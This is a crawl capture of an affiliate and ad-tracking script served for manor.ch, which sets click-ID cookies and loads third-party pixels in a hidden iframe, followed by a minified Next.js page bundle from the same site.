

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tc.ct0.ch/lila.php?id=yLUTMLfZWF26TEWCoTMN&url=https%3A%2F%2Fwww.manor.ch%2Fde&frameit=1&event=PageView
body_size: 4623
content:
function getWildcardDomain() {
    split = location.hostname.split('.')
    if(split.length >= 3) {
        return '; domain=.' + split[split.length - 2] + '.' + split[split.length - 1];
    }
    return '';
}
var lea_param_name = 'lea_source';
lea_param_name = lea_param_name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
var lea_regex = new RegExp('[\?&]' + lea_param_name + '=([^&#]*)');
if(lea_regex.exec(location.search) != null) {
	var lea_results = lea_regex.exec(location.search);
} else {
	var lea_results = lea_regex.exec(location.hash);
}
var lea_sid = lea_results === null ? '' : decodeURIComponent(lea_results[1].replace(/\+/g, ' '));

if(lea_sid.trim() == ''){
    var lea_param_name = 'lea_css';
    lea_param_name = lea_param_name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
    var lea_regex = new RegExp('[\?&]' + lea_param_name + '=([^&#]*)');
    if(lea_regex.exec(location.search) != null) {
        var lea_results = lea_regex.exec(location.search);
    } else {
        var lea_results = lea_regex.exec(location.hash);
    }
    var lea_sid = lea_results === null ? '' : decodeURIComponent(lea_results[1].replace(/\+/g, ' '));
    if(lea_sid.trim() != ''){
        var now = new Date();
        var year = now.getFullYear();
        var month = ('0' + (now.getMonth() + 1)).slice(-2); // Monat von 0-11, daher +1
        var day = ('0' + now.getDate()).slice(-2);
        var hours = ('0' + now.getHours()).slice(-2);
        var minutes = ('0' + now.getMinutes()).slice(-2);
        var seconds = ('0' + now.getSeconds()).slice(-2);

        // Die Platzhalter im Parameterwert ersetzen
        lea_sid = lea_sid
            .replace('YYYY', year)
            .replace('MM', month)
            .replace('DD', day)
            .replace('hh', hours)
            .replace('ii', minutes)
            .replace('ss', seconds);
    }
}


var lea_param_name = 'lea_source';
var lea_cookie_name = lea_param_name
var lea_cookie_name_cb = 'cb_' + lea_cookie_name;
var lea_cookie_name_pv = lea_param_name + '_pv';
var lea_ca = document.cookie.split(';');
var lea_res = '';
var lea_res_cb = '';
var lea_res_cb_local_storage = '';
var lea_type = 0;
try {
if('1' == 1) {

    for(var i=0; i<lea_ca.length; i++) {
        var c = lea_ca[i];
        while (c.charAt(0)==' ') c = c.substring(1);
        cookie = lea_cookie_name + '=';
        if (c.indexOf(cookie) == 0){
            lea_res = c.substring(lea_cookie_name.length + 1,c.length);			
        }
    }


    if(lea_res.trim() == ''){ //if no click cookie there
        for(var i=0; i<lea_ca.length; i++) {
            var c = lea_ca[i];
                while (c.charAt(0)==' ') c = c.substring(1);
                cookie = lea_cookie_name_pv + '=';
                if (c.indexOf(cookie) == 0){
                    lea_res = c.substring(lea_cookie_name_pv.length + 1,c.length);			
            }
        }
    }

    if(lea_res.trim() == '' && localStorage){
        var expiresIn = localStorage.getItem(lea_cookie_name+'_expires');
        if (expiresIn===undefined || expiresIn===null) { 
            expiresIn = 0;
        }
        if (expiresIn < Date.now()) {// Expired
            localStorage.removeItem(lea_param_name);
            localStorage.removeItem(lea_param_name + '_expires');
        } else {
            lea_res = localStorage.getItem(lea_param_name);
            lea_type = 1;
        }

        if(lea_res.trim() == '') {

            var expiresInPv = localStorage.getItem(lea_param_name+'_pv_expires');
            if (expiresInPv===undefined || expiresInPv===null) { 
                expiresInPv = 0;
            }
            if (expiresInPv < Date.now()) {// Expired
                localStorage.removeItem(lea_param_name + '_pv');
                localStorage.removeItem(lea_param_name + '_pv_expires');
            } else {

                lea_res = localStorage.getItem(lea_param_name + '_pv');
                lea_type = 1;
            }
        }
    }
} else {
    for(var i=0; i<lea_ca.length; i++) {
        var c = lea_ca[i];
        while (c.charAt(0)==' ') c = c.substring(1);
        if (c.indexOf(lea_cookie_name_cb) == 0){
            lea_res = c.substring(lea_cookie_name_cb.length + 1,c.length);			
        }
    }
    
    if(lea_res.trim() == '' && localStorage) {
        var expiresInCb = localStorage.getItem(lea_cookie_name_cb+'_expires');
        if (expiresInCb===undefined || expiresInCb===null) { 
            expiresInCb = 0;
        }
        if (expiresInCb < Date.now()) {// Expired
            localStorage.removeItem(lea_cookie_name_cb);
            localStorage.removeItem(lea_cookie_name_cb + '_expires');
        } else {
            lea_res = localStorage.getItem(lea_cookie_name_cb);
            lea_type = 1;
        }
    }
}
} catch(e) {}

    var setSameSiteAttr = 1;
    var browsers = ['Opera', 'Edge', 'Chrome', 'UCBrowser', 'Safari', 'Firefox', 'MSIE', 'Trident'];
    var userbrowser, useragent = navigator.userAgent;
    var setcookie = 1;
    //browser detection for SameSite Attribute (because of safari version < 13 and Chrome version <= 66 bug)
    for (var i = 0; i < browsers.length; i++) {
        if( useragent.indexOf(browsers[i]) > -1 ) {
            userbrowser = browsers[i];
            break;
        }
    }
    if(userbrowser == 'Safari' || userbrowser == 'UCBrowser') {
        setSameSiteAttr = 0;
    } else if(userbrowser == 'Chrome') {
        var raw = navigator.userAgent.match(/Chrom(e|ium)\/([0-9]+)\./);
        var version = raw ? parseInt(raw[2], 10) : false;
        if(version != false && version <= 66) {
            setSameSiteAttr = 0;
        }
    }
    if(lea_res == null) {
        lea_res = '';
    }
    if(lea_sid.trim() != ''){
    if (lea_sid.substr(0,1) == 'C' || lea_sid.substr(0,1) == 'V') {
        tracking_kind = lea_sid.substr(0,1);
        te_prid = 0;
        te_wfid = 0;
        wm_art = lea_sid.substr(1,1);
        te_klickzeit = lea_sid.substr(2,14)
    } else {
        split = lea_sid.split('X');
        te_sid = split[1];
        tracking_kind = te_sid.substr(6,1);
        te_wfid = te_sid.substr(0,6);
        te_prid = te_sid.substr(7,4);
        wm_art = te_sid.substr(18,1);
        te_klickzeit = split[0];
	}

	//there must be a click id to set the cookie
	if(te_klickzeit.trim() != '' && te_klickzeit.length >= 14){
		var yyyy1 = te_klickzeit.substr(0,4);
		var mm1 = te_klickzeit.substr(4,2);
		var dd1 = te_klickzeit.substr(6,2);
		var hh1 = te_klickzeit.substr(8,2);
		var ss1 = te_klickzeit.substr(10,2);
		var msms1 = te_klickzeit.substr(12,2);
		var clickId = te_klickzeit.substr(14);
		
		if(userbrowser == 'Safari') {
			var cookie_set_date = new Date(yyyy1+'/'+mm1+'/'+dd1+' '+hh1+':'+ss1+':'+msms1).getTime();
		} else {
			var cookie_set_date = new Date(yyyy1+'-'+mm1+'-'+dd1+'.'+hh1+':'+ss1+':'+msms1).getTime();
		}

		//if there already exists lea_source cookie, check if date from cookie which will be set new is higher --> bookmark protection
		var res_klickzeit = '';

		if(lea_res.trim() != ''){
			if (lea_res.substr(0,1) == 'C' || lea_res.substr(0,1) == 'V') {
				res_klickzeit = lea_res.substr(2,14) 
			} else {
				var split = lea_res.split('X');
				te_res = split[1];
				res_klickzeit = split[0];
			}
		}

		var existing_cookie_date = '';
		if (res_klickzeit.trim() != '' && res_klickzeit.length >= 14) {
			var yyyy = res_klickzeit.substr(0,4);
			var mm = res_klickzeit.substr(4,2);
			var dd2 = res_klickzeit.substr(6,2);
            var hh = res_klickzeit.substr(8,2);
            var ss = res_klickzeit.substr(10,2);
            var msms = res_klickzeit.substr(12,2);
			
			if(userbrowser == 'Safari') {
				var existing_cookie_date = new Date(yyyy+'/'+mm+'/'+dd2+' '+hh+':'+ss+':'+msms).getTime();
			} else {
				var existing_cookie_date = new Date(yyyy+'-'+mm+'-'+dd2+'.'+hh+':'+ss+':'+msms).getTime();
			}
		}

		// determine UNIX click/view timestamp --> protect cookie from future dates
		var actual_date  = new Date().getTime();
		if (existing_cookie_date != '' && existing_cookie_date > cookie_set_date || cookie_set_date > actual_date) {
			setcookie = 0;
		}

		if (setcookie == 1) {
			var lea_d = new Date();
			if(tracking_kind == 'C' || tracking_kind == 'V' && 48 == 0){
				var runtime = (720*60*60*1000);
				if(te_prid == 2469) {
					if(te_wfid == 124669 || te_wfid == 123269) {
						var runtime = (24*60*60*1000);
					}
				}
			}
			else{
				var runtime = (48*60*60*1000);
				if(te_prid == 2469) {
					if(te_wfid == 124669 || te_wfid == 123269) {
						var runtime = (24*60*60*1000);
					}
				}
			}

			//timestamp of the cookie's expiry date
			var cookie_expires_date = cookie_set_date + runtime;
			//expiry date instance
			var cookie_expires_date_instance = new Date(cookie_expires_date);

			if(tracking_kind == 'C' && 1 == 1){ // ||  tracking_kind == 'V' && 48 != -1 && (lea_res.trim() == '' || te_res[6] != 'C' )){
				//Safari version < 13 bug uses samesite none as samesite strict 
				if(setSameSiteAttr == 1){
					document.cookie = lea_cookie_name + '=' + lea_sid + '; expires=' + cookie_expires_date_instance + ';path=/' + getWildcardDomain() + ';SameSite=None ; Secure';	
					if(0 == 1) {
					    document.cookie = lea_cookie_name_cb + '=' + lea_sid + '; expires=' + cookie_expires_date_instance + ';path=/' + getWildcardDomain() + ';SameSite=None ; Secure';	
					}
					
		    	} else {
		    		document.cookie = lea_cookie_name + '=' + lea_sid + '; expires=' + cookie_expires_date_instance + ';path=/' + getWildcardDomain();
		    		if(0 == 1) {
					    document.cookie = lea_cookie_name_cb + '=' + lea_sid + '; expires=' + cookie_expires_date_instance + ';path=/' + getWildcardDomain();	
					}
		    	}
		    	if(localStorage) {
					localStorage.setItem(lea_cookie_name, lea_sid);
					localStorage.setItem(lea_cookie_name + '_expires',cookie_expires_date);
					if(0 == 1) {
                        localStorage.setItem(lea_cookie_name_cb, lea_sid);
                        localStorage.setItem(lea_cookie_name_cb + '_expires',cookie_expires_date);
					}
				}
		  	}
		  	else if( tracking_kind == 'V' && 1 == 1 ){
		  		//Safari version < 13 bug uses samesite none as samesite strict 
		  		if(setSameSiteAttr == 1){
		  			document.cookie = lea_cookie_name_pv + '=' + lea_sid + '; expires=' + cookie_expires_date_instance + ';path=/' + getWildcardDomain() +'; SameSite=None ; Secure';
		  			  
		  		} else {
		  			document.cookie = lea_cookie_name_pv + '=' + lea_sid + '; expires=' + cookie_expires_date_instance + ';path=/' + getWildcardDomain();
		  		}

		  		if(localStorage) {
					localStorage.setItem(lea_cookie_name_pv, lea_sid);
					localStorage.setItem(lea_cookie_name_pv + '_expires', cookie_expires_date);		
				}
		  	}
	  	}
  	}
}

if(lea_sid.trim() != ''){
	split = lea_sid.split('X');
	te_sid = split[1];
	te_wfid = te_sid.substr(0,6);
	te_prid = te_sid.substr(7,4);
	wm_art = te_sid.substr(17,1);
	te_klickzeit = split[0];
	
	var img1 = document.createElement('img');
    img1.src = 'https' + '://affiliatego.manor.ch/tc.php?t='+ lea_sid +'&redirect=false&sdtr=1&cons=1';
    img1.width = 0;
    img1.height = 0;
    document.body.appendChild(img1);
}

	var lea_test = '0'
        var prid = '2445'
	if (typeof __tcfapi !== 'undefined' && prid != 2469) {

    	var tcstring = '';
    	//wait until the cmp gets accepted
		window.__tcfapi('addEventListener', 2, function(tcData, listenerSuccess) {
		 if (listenerSuccess) {
		   // check the eventstatus
		   if (tcData.eventStatus === 'useractioncomplete' ||
		     	tcData.eventStatus === 'tcloaded') {
                tcString = tcData.tcString
		     	playoutPixels(tcstring);
		   		}
		  	}
		});
	} else {
		playoutPixels('');
	}

	function determineAdroxAssignedParameter() {
		var wfid = ''
	 	if(lea_res.trim() != '') {
			split = lea_res.split('X');
			sid = split[1];
			wfid = sid.substr(0,6);
		}
		if (wfid == '117173') {
			if(sid[6] == 'V') {
				return '2';
			} else {
				return '1';
			}
		} else {
			return '0';
		}
	}

	function playoutPixels(tcstring) {
	var prid = '2445'
	var adroxParameter = 0;
	if(prid == 1937 && typeof(lea_res) != 'undefined'){
		adroxParameter = determineAdroxAssignedParameter();
	}
	if(lea_test == 1) {
		var lea_textarea = document.getElementById('lea_textarea');
		lea_textarea.value += '***********************PageView********************************\n'
	}
    var lea_pixels = '';


	
	var lea_element = "<script type=\"text/javascript\" src=\"//ads.lekkerads.nl/?type=0&cid=200&language=de&extref=https://www.manor.ch/de\"></script>";
    var consentCheck = "0";
    var gdpr = "0";
    var gdpr_trg = "-1";
    var lea_element = lea_element.replace('gdpr_is_tcf_trg', gdpr_trg);
    lea_element = lea_element.replace('gdpr_is_tcf', gdpr);
    if(tcstring.trim() != '') {
        lea_element = lea_element.replace('gdpr_lea_consentstring', tcstring);
        lea_element = lea_element.replace('gdpr_lea_consentstring_fallback_zero', tcstring);
    } else {
        lea_element = lea_element.replace('gdpr_lea_consentstring', '');
        lea_element = lea_element.replace('gdpr_lea_consentstring_fallback_zero', '0');
    }

	if (lea_element.indexOf('la_adroxSale') !== -1) {
		lea_element = lea_element.replace('la_adroxSale', adroxParameter);
	}

	if(lea_test == 1) {
		lea_textarea.value += '\n\n';
		lea_textarea.value += lea_element+'\n\n\n';
	} else {
		lea_pixels += lea_element;
	}
		
	var lea_element = "<script type=\"text/javascript\" language=\"JavaScript\" src=\"https://p.gsitrix.com/page/?a=5d54101e5e62b1565790238&p=pageview&av=gpone&as=gp&w=manor.ch&ref=https://www.manor.ch/de\"></script>";
    var consentCheck = "0";
    var gdpr = "0";
    var gdpr_trg = "-1";
    var lea_element = lea_element.replace('gdpr_is_tcf_trg', gdpr_trg);
    lea_element = lea_element.replace('gdpr_is_tcf', gdpr);
    if(tcstring.trim() != '') {
        lea_element = lea_element.replace('gdpr_lea_consentstring', tcstring);
        lea_element = lea_element.replace('gdpr_lea_consentstring_fallback_zero', tcstring);
    } else {
        lea_element = lea_element.replace('gdpr_lea_consentstring', '');
        lea_element = lea_element.replace('gdpr_lea_consentstring_fallback_zero', '0');
    }

	if (lea_element.indexOf('la_adroxSale') !== -1) {
		lea_element = lea_element.replace('la_adroxSale', adroxParameter);
	}

	if(lea_test == 1) {
		lea_textarea.value += '\n\n';
		lea_textarea.value += lea_element+'\n\n\n';
	} else {
		lea_pixels += lea_element;
	}
		
	var lea_element = "<script type=\"text/javascript\" src=\"//tr.mediards.com/?type=0&cid=816&language=de&extref=https://www.manor.ch/de\"></script>";
    var consentCheck = "0";
    var gdpr = "0";
    var gdpr_trg = "-1";
    var lea_element = lea_element.replace('gdpr_is_tcf_trg', gdpr_trg);
    lea_element = lea_element.replace('gdpr_is_tcf', gdpr);
    if(tcstring.trim() != '') {
        lea_element = lea_element.replace('gdpr_lea_consentstring', tcstring);
        lea_element = lea_element.replace('gdpr_lea_consentstring_fallback_zero', tcstring);
    } else {
        lea_element = lea_element.replace('gdpr_lea_consentstring', '');
        lea_element = lea_element.replace('gdpr_lea_consentstring_fallback_zero', '0');
    }

	if (lea_element.indexOf('la_adroxSale') !== -1) {
		lea_element = lea_element.replace('la_adroxSale', adroxParameter);
	}

	if(lea_test == 1) {
		lea_textarea.value += '\n\n';
		lea_textarea.value += lea_element+'\n\n\n';
	} else {
		lea_pixels += lea_element;
	}
		        if(lea_test != 1) {
            random = Math.random()*100000000000000000
            var lea_iframe = document.createElement('iframe');
            lea_iframe.id="lila"+random;
            lea_iframe.marginwidth = '0';
            lea_iframe.marginheight = '0';
            lea_iframe.width = '1';
            lea_iframe.height = '1';
            lea_iframe.vspace = 0;
            lea_iframe.hspace = 0;
            lea_iframe.allowTransparency = true;
            lea_iframe.frameborder = '0';
            lea_iframe.style.display = 'none';
            document.body.appendChild(lea_iframe);

            if (typeof leaDeleteArray === 'undefined') {
                leaDeleteArray = [];
            }
            try{
            lea_iframe.contentWindow.document.open();

            lea_iframe.contentWindow.document.write("<head><meta http-equiv='content-type' content='text/html; charset=utf-8'></head><body>"+lea_pixels+"</body>");
            lea_iframe.contentWindow.document.close();
            } catch(e) {}
        }
			var lea_element = "try{  var bly_script=new URL('https://manor.rt.bly.ch/');  bly_script.searchParams.append('place', 1);  bly_script.searchParams.append('cachebooster', Math.random());  bly_script.searchParams.append('sourceURL', window.location.href);  bly_script.toString();  var bly_rt_script = document.createElement(\"script\");  bly_rt_script.type=\"text/javascript\";  bly_rt_script.src=bly_script;  bly_rt_script.async=\"true\";  document.body.appendChild(bly_rt_script);} catch(e){} ";

	if(lea_test == 1) {
		lea_textarea.value += '\n\n';
		lea_textarea.value += lea_element+'\n\n\n';
	} else {
		try{  var bly_script=new URL('https://manor.rt.bly.ch/');  bly_script.searchParams.append('place', 1);  bly_script.searchParams.append('cachebooster', Math.random());  bly_script.searchParams.append('sourceURL', window.location.href);  bly_script.toString();  var bly_rt_script = document.createElement("script");  bly_rt_script.type="text/javascript";  bly_rt_script.src=bly_script;  bly_rt_script.async="true";  document.body.appendChild(bly_rt_script);} catch(e){} 	}

		}
	

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.manor.ch/_next/static/chunks/pages/index-2d20e917b6bffdf9.js
body_size: 3453
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[951],{3984:(e,t,n)=>{"use strict";n.d(t,{$:()=>m});var r=n(37876),i=n(23098),l=n(71792),s=n(14970),a=n(18805),o=n(14232),c=n(83487),d=n(44220),u=n(51583);let m=function(e){let{message:t=null,statusCode:n,error:m}=e,{t:h}=(0,a.Bd)("common"),{asPath:g}=(0,u.D)();return(0,o.useEffect)(()=>{console.error(null!=t?t:"No error message provided");let e=n?"server":"client",r=(null==m?void 0:m.stack)||(null==m?void 0:m.message)||t;(0,c.ZC)({event_action:r||"N/A",event_label:e,error_message:r||"N/A",error_value:"".concat(n||"N/A"),error_type:e},{page:g})},[t,n,m,g]),(0,r.jsx)(i.m,{children:(0,r.jsxs)("div",{className:"relative text-center mt-20 mb-12 w-full",children:[(0,r.jsx)("h1",{className:"m-0 !text-[var(--m-color-desiredDawn)] text-[10rem] lg:text-[30rem] tracking-[-0.375rem] !leading-[0.5] lg:!leading-[0.75] z-[-1]",style:{fontSize:"clamp(10rem, 55vw, 30rem)"},children:n}),(0,r.jsxs)("div",{className:"flex flex-col items-center justify-center text-center lg:absolute lg:top-0 lg:left-0 lg:right-0 lg:bottom-0 lg:pt-20",children:[(0,r.jsx)(s.Pd,{children:h(n?"common:error-server-msg":"common:error-client-msg")}),(0,r.jsx)(l.h,{space:.625}),(0,r.jsx)(s.fz,{children:h("common:try-later")})]}),(0,r.jsx)(d.v,{})]})})}},8687:(e,t,n)=>{"use strict";n.d(t,{O:()=>s});var r=n(36794),i=n(18350),l=n(24026);function s(e){var t;let{key:n}=e,s=(0,i.g)(),a=(0,r.wL)({variables:{key:n,vseDomain:null==s?void 0:s.vseDomain}});return{component:(0,l.R)({component:null==a?void 0:null===(t=a.data)||void 0===t?void 0:t.cmsComponentByDeliveryKey}),loading:null==a?void 0:a.loading}}},14970:(e,t,n)=>{"use strict";n.d(t,{EY:()=>m,Pd:()=>c,c0:()=>d,fz:()=>u,hE:()=>o,o5:()=>a});var r=n(37876),i=n(47137),l=n(66369);let s=(0,i.F)("m-0",{variants:{useLegacyStyles:{true:"",false:"nd"},element:{p:"",span:"",h1:"",h2:"",h3:"",h4:""},size:{small:"text-sm",normal:"text-base",medium:"text-lg",large:"text-xl",largest:"text-2xl",h1:"text-5xl",h2:"text-4xl",h3:"text-[2rem]",h4:"text-[1.75rem]",none:""},lineHeight:{small:"leading-4",normal:"leading-5",medium:"leading-6",large:"leading-7",largest:"leading-8",h1:"leading-10 md:leading-12",h2:"leading-9",h3:"leading-[1.875rem] md:leading-8",h4:"leading-6 md:leading-7"},weight:{light:"font-light",regular:"font-normal",medium:"font-medium",bold:"font-bold"},underline:{true:"underline",false:""},uppercase:{true:"uppercase",false:""}},compoundVariants:[{element:["h1","h2","h3","h4"],uppercase:!0}],defaultVariants:{element:"p",size:"normal",weight:"regular",uppercase:!1,underline:!1,lineHeight:"normal"}});function a(e){let{className:t,element:n="p",size:i,weight:a,underline:o,uppercase:c,color:d,mb:u,lineHeight:m,useLegacyStyles:h,style:g,children:p,...x}=e,v={element:n};return void 0!==i&&(v.size=i),void 0!==a&&(v.weight=a),void 0!==o&&(v.underline=o),void 0!==c&&(v.uppercase=c),void 0!==m&&(v.lineHeight=m),void 0!==h&&(v.useLegacyStyles=h),(0,r.jsx)(n,{className:(0,l.cn)("typo",s({...v}),t),style:{color:d,marginBottom:u,...g},...x,children:p})}function o(e){let{uppercase:t,...n}=e;return(0,r.jsx)(a,{element:"h1",lineHeight:"h1",weight:"light",size:"h1",uppercase:t,...n})}function c(e){let{uppercase:t,...n}=e;return(0,r.jsx)(a,{element:"h2",lineHeight:"h2",weight:"light",size:"h2",uppercase:t,...n})}function d(e){let{uppercase:t,...n}=e;return(0,r.jsx)(a,{element:"h3",lineHeight:"h3",weight:"light",size:"h3",uppercase:t,...n})}function u(e){return(0,r.jsx)(a,{element:"p",...e})}function m(e){return(0,r.jsx)(a,{element:"span",...e})}},16760:(e,t,n)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return n(55656)}])},17944:(e,t,n)=>{"use strict";n.d(t,{AV:()=>c,Rh:()=>o,YM:()=>a});var r=n(37876),i=n(23098),l=n(96378);let s=function(e){let{mh:t=80}=e;return(0,r.jsx)("div",{className:"flex items-center justify-center w-full",style:{minHeight:"".concat(t,"vh")},children:(0,r.jsx)(l.y$,{})})},a=function(e){let{mh:t=80}=e;return(0,r.jsx)(i.m,{children:(0,r.jsx)(s,{mh:t})})},o=function(){return(0,r.jsx)(a,{})},c=function(){return(0,r.jsx)(s,{})}},23098:(e,t,n)=>{"use strict";n.d(t,{m:()=>l});var r=n(37876),i=n(66369);function l(e){let{children:t,className:n,innerClassName:l,container:s=!0,marginBottom:a=!1,breakout:o=!1,...c}=e;return s?(0,r.jsx)("div",{className:(0,i.cn)("w-full px-4",{breakout:o,"mb-4":a},n),...c,children:(0,r.jsx)("div",{className:(0,i.cn)("mx-auto max-w-full md:max-w-[var(--m-container-width-md)] lg:max-w-[var(--m-container-width-lg)] xl:max-w-[var(--m-container-width-xl)]",l),children:t})}):(0,r.jsx)("div",{className:(0,i.cn)({breakout:o,"mb-4":a},n),...c,children:t})}},24026:(e,t,n)=>{"use strict";n.d(t,{R:()=>u});var r=n(22118),i=n(18350),l=n(91365),s=n(14232),a=n(96076),o=n(2365),c=n(79134),d=n(91715);function u(e){let{component:t}=e,n=(0,i.g)(),u=(0,l.ou)(),{PERSONALIZED_CONTENT_ENABLED:m}=(0,o.ck)(),h=(0,c.q)(),g=(0,d.T)(),{data:{getPersonalizedContent:p}={}}=(0,r.vr)({skip:!m||!g.ready,variables:{input:(0,a.cm)({dyContext:{...u,dyidServer:g.dyidServer,dyid:g.dyid,dySession:g.dySession},location:u.location,referer:u.referer,vseDomain:null==n?void 0:n.vseDomain,dyPreviewId:h,pageData:u.pageData})}});return(0,s.useMemo)(()=>{var e;return(null==p?void 0:null===(e=p.personalizedComponents)||void 0===e?void 0:e.length)>0?Array.isArray(t)?t.map(e=>(0,a.DC)({component:e,replacements:null==p?void 0:p.personalizedComponents})):(0,a.DC)({component:t,replacements:null==p?void 0:p.personalizedComponents}):t},[t,p])}},44220:(e,t,n)=>{"use strict";n.d(t,{v:()=>i});var r=n(37876);function i(){return(0,r.jsx)("div",{id:"surveyContentEmbedded",className:"not-empty:mt-7.5"})}},51542:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(37876),i=n(14232),l=n(3984);class s extends i.Component{static getDerivedStateFromError(e){return console.error(e),{hasError:!0}}componentDidCatch(e){console.error(e),this.setState({hasError:!0,error:e})}render(){let{hasError:e}=this.state,{children:t,fallback:n}=this.props;if(e){let{error:e}=this.state;return null!=n?n:(0,r.jsx)(l.$,{error:e})}return t}constructor(e){super(e),this.state={hasError:!1}}}let a=s},55656:(e,t,n)=>{"use strict";n.r(t),n.d(t,{__N_SSP:()=>h,default:()=>g});var r=n(37876),i=n(11278),l=n(17944),s=n(3984),a=n(29379),o=n(2365),c=n(51583),d=n(8687);let u=function(){(0,i.g)();let{locale:e}=(0,c.D)(),{HOME_PAGE_KEY:t}=(0,o.ck)(),{component:n,loading:u}=(0,d.O)({key:t});return u?(0,r.jsx)(l.Rh,{}):n?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("script",{suppressHydrationWarning:!0,type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify({"@context":"http://schema.org","@type":"WebSite",url:"https://www.manor.ch/".concat(e),potentialAction:{"@type":"SearchAction",target:"https://www.manor.ch/".concat(e,"/search?query={search_term_string}"),"query-input":"required name=search_term_string"}},null,2)}}),(0,r.jsx)(a.u,{component:n})]}):(0,r.jsx)(s.$,{statusCode:404,message:"Content not found."})};var m=n(51542),h=!0;let g=function(e){let{component:t,statusCode:n,...i}=e;return"Error"===t?(0,r.jsx)(s.$,{statusCode:n}):(0,r.jsx)(m.A,{children:(0,r.jsx)(u,{...i})})}},94522:(e,t,n)=>{"use strict";n.d(t,{AR:()=>o,In:()=>s,K0:()=>a});var r=n(37876),i=n(82594),l=n(66369);let s=function(e){let{src:t,alt:n="",title:s="",fallbackSrc:a=null,iconWidth:o=16,iconHeight:c=16,iconMarginX:d,iconMarginY:u,lazyLoad:m=!1,className:h,...g}=e,p={...null!=d&&{marginLeft:"".concat(d,"px"),marginRight:"".concat(d,"px")},...null!=u&&{marginTop:"".concat(u,"px"),marginBottom:"".concat(u,"px")}};return(0,r.jsx)("img",{src:t,alt:n,title:s,width:o,height:c,onError:e=>{a?e.currentTarget.src=a:e.currentTarget.src=i.TO},className:(0,l.cn)("object-contain",h),style:{...p,width:"".concat(o,"px"),height:"".concat(c,"px")},loading:!0===m?"lazy":void 0,...g})},a=function(e){let{src:t,alt:n="",title:i="",fallbackSrc:a=null,iconWidth:o=16,iconHeight:c=16,iconMarginX:d=0,iconMarginY:u=0,lazyLoad:m=!1,onClick:h,label:g,className:p,...x}=e;return(0,r.jsxs)("button",{type:"button",onClick:h,...x,className:(0,l.cn)(p),children:[(0,r.jsx)(s,{src:t,alt:n,title:i,fallbackSrc:a,iconWidth:o,iconHeight:c,iconMarginX:d,iconMarginY:u,lazyLoad:m}),g]})},o=function(e){let{src:t,alt:n="",title:i="",fallbackSrc:a=null,iconWidth:o=16,iconHeight:c=16,iconMarginX:d=0,iconMarginY:u=0,lazyLoad:m=!1,onClick:h,className:g,...p}=e;return(0,r.jsx)("a",{...p,className:"flex",children:(0,r.jsx)("button",{type:"button",onClick:h,className:(0,l.cn)(g),children:(0,r.jsx)(s,{src:t,alt:n,title:i,fallbackSrc:a,iconWidth:o,iconHeight:c,iconMarginX:d,iconMarginY:u,lazyLoad:m})})})}},96378:(e,t,n)=>{"use strict";n.d(t,{aH:()=>o,y$:()=>c});var r=n(37876),i=n(94522),l=n(34384),s=n(66369);let a=function(e){let{size:t=96,className:n}=e;return(0,r.jsx)(i.In,{src:"/assets/manor_loader_new_visual.gif",iconHeight:t,iconWidth:t,className:n})},o=function(e){let{size:t=96,rotate:n=!0,className:i,color:a="var(--m-color-refinedChianti)"}=e;return(0,r.jsx)(l.In,{icon:"manor:loading",height:t,width:t,className:(0,s.cn)(n&&"animate-[spin_3s_linear_infinite]",i),style:{color:a}})},c=function(e){let{useSvg:t=!1,...n}=e;return t?(0,r.jsx)(o,{...n}):(0,r.jsx)(a,{...n})};c.displayName="Spinner",a.displayName="GifSpinner",o.displayName="SvgSpinner"}},e=>{var t=t=>e(e.s=t);e.O(0,[312,3905,4587,2649,6688,9613,2156,2820,225,548,636,6593,8792],()=>t(16760)),_N_E=e.O()}]);